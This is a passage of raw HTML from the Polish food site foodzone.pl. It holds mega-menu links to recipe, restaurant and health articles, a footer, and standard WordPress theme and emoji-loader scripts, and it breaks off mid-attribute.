                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mąka z orzeszków arachidowych" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepisy na grilla z ketchupem" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_60_6977d72a860fe" data-td_block_id="td_uid_60_6977d72a860fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_60_6977d72a860fe" data-td_block_id="td_uid_60_6977d72a860fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/">Restauracje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_61_6977d72a8662c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_6977d72a8662c" ><script>var block_td_uid_61_6977d72a8662c = new tdBlock();
block_td_uid_61_6977d72a8662c.id = "td_uid_61_6977d72a8662c";
block_td_uid_61_6977d72a8662c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_61_6977d72a8662c_rand","tdc_css_class":"td_uid_61_6977d72a8662c_rand","tdc_css_class_style":"td_uid_61_6977d72a8662c_rand_style"}';
block_td_uid_61_6977d72a8662c.td_column_number = "3";
block_td_uid_61_6977d72a8662c.block_type = "td_block_mega_menu";
block_td_uid_61_6977d72a8662c.post_count = "5";
block_td_uid_61_6977d72a8662c.found_posts = "61";
block_td_uid_61_6977d72a8662c.header_color = "";
block_td_uid_61_6977d72a8662c.ajax_pagination_infinite_stop = "";
block_td_uid_61_6977d72a8662c.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_61_6977d72a8662c);
</script><div id=td_uid_61_6977d72a8662c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="restauracja na przyjecie" title="O czym pamiętać, urządzając chrzciny w restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Letnie smaki w Złotych Tarasach" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_61_6977d72a8662c" data-td_block_id="td_uid_61_6977d72a8662c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_61_6977d72a8662c" data-td_block_id="td_uid_61_6977d72a8662c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_62_6977d72a86b68_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_6977d72a86b68" ><script>var block_td_uid_62_6977d72a86b68 = new tdBlock();
block_td_uid_62_6977d72a86b68.id = "td_uid_62_6977d72a86b68";
block_td_uid_62_6977d72a86b68.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_62_6977d72a86b68_rand","tdc_css_class":"td_uid_62_6977d72a86b68_rand","tdc_css_class_style":"td_uid_62_6977d72a86b68_rand_style"}';
block_td_uid_62_6977d72a86b68.td_column_number = "3";
block_td_uid_62_6977d72a86b68.block_type = "td_block_mega_menu";
block_td_uid_62_6977d72a86b68.post_count = "5";
block_td_uid_62_6977d72a86b68.found_posts = "54";
block_td_uid_62_6977d72a86b68.header_color = "";
block_td_uid_62_6977d72a86b68.ajax_pagination_infinite_stop = "";
block_td_uid_62_6977d72a86b68.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_62_6977d72a86b68);
</script><div id=td_uid_62_6977d72a86b68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="magnez do smarowania" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Aronia dla zdrowia" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Zdrowa pokrzywa" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Działanie kolagenu" title="Kolagen &#8211; jego działanie na cały organizm" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nawodnienie organizmu" title="Odpowiednie nawodnienie podstawą zdrowia seniora" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_62_6977d72a86b68" data-td_block_id="td_uid_62_6977d72a86b68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_62_6977d72a86b68" data-td_block_id="td_uid_62_6977d72a86b68"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/">Alkohole</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6977d72a87aa6
    -->

    <script type="text/javascript" src="https://foodzone.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foodzone.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foodzone.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_6977d72a69f10';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_6977d72a69f10_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_6977d72a74fbf';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","show_form":"yes","tdicon":"td-icon-magnifier-thin-short","icon_color":"#000000","icon_color_h":"#bd00ff","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiIyIiwiZGlzcGxheSI6IiJ9fQ==","icon_padding":"2","icon_size":"18","form_offset":"3px","form_padding":"0","form_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiNjAwcHgifQ==","input_padding":"5px 10px","input_border":"2px","input_radius":"0","btn_tdicon":"td-icon-line2-thin","btn_icon_size":"10","btn_icon_space":"10","f_input_font_family":"438","f_placeholder_font_family":"438","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_spacing":"+3","f_btn_font_size":"10","f_btn_font_weight":"300","btn_bg":"#000000","btn_border_color":"#000000","btn_bg_h":"#5e4760","btn_border_color_h":"#5e4760","btn_color_h":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_icon_color":"#ffffff","arrow_color":"#282828","placeholder_color":"#d8d8d8","mc1_tl":"25","modules_on_row":"50%","image_height":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAxNXB4IiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMjBweCAxNXB4In0=","f_results_msg_font_family":"438","f_results_msg_font_spacing":"+2","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"10","f_title_font_family":"479","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"10","f_meta_font_transform":"uppercase","f_meta_font_spacing":"+2","f_meta_font_weight":"300","meta_bg":"#ffffff","results_msg_bg":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#efbfff","title_txt":"#000000","title_txt_hover":"#bd00ff","all_underline_height":"10","all_underline_color":"rgba(208,116,237,0.3)","author_txt":"#000000","author_txt_hover":"#bd00ff","f_input_font_size":"10","f_input_font_spacing":"+2","f_input_font_transform":"uppercase","el_class":"td-background-blend","input_border_color":"#000000","results_border":"0 2px 0 2px","results_border_color":"#000000","meta_margin":"20px -20px 0 0","results_bg":"#5e4760","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","form_border":"0","btn_padding":"0 15px 2px","art_title":"0 0 10px 0","inline":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_text":"Search","btn_icon_pos":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_el":"","results_limit":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerp